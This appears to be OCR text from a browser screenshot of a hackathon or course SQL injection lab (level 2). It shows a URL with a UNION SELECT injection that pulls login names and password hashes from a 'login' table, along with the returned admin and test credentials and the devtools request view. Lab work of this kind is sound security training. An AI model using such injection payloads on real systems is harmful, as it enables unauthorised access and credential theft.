 Activities Google Chrome Feb 22 15:04
waph-hackathon.eastus. × +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=0%20union%20select%20"Hacked%20by%20vadnalsi",%20loginname,%20password%20from%20login C
id product price
Hacked by vadnalsi admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by vadnalsi test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types ▼ More filters ▼
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name × Headers Payload Preview Response Initiator Timing Cookies
product.php?id=0%20u... ▼Query String Parameters view source view URL-encoded
id: 0 union select "Hacked by vadnalsi", loginname, password from login
1 requests 590 B transfe
Console